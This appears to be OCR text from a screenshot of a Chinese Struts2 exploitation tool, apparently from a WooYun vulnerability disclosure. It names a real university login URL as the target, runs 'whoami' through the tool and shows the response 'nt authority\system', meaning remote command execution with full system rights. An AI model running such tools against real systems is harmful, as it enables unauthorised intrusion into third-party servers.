 Struts2漏洞利用工具 By丶银冥币QQ2538176189
地址: s://stuorg.stuact.uga.edu/Secure/Login.action
命令: whoami 执行
回显:
nt authority\system
www.wooyun.org